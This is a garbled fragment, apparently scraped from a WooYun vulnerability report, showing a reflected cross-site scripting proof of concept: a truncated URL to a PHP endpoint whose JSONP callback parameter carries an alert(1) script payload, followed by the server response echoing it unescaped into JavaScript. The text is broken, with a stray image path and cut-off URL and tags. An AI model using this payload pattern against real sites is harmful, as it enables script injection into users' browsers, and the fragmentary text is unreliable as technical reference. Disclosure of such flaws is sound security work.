 ntsInfo.php?callback=aaaaaaaaa</>alert(1)</script>
={"_res":2};try{parent.aaaaaaaaa</>alert(1)</script>(_ret);}catch(err){aaaaaaaaa</>alert(1)</script>(_ret);}</s
www.wooyun.org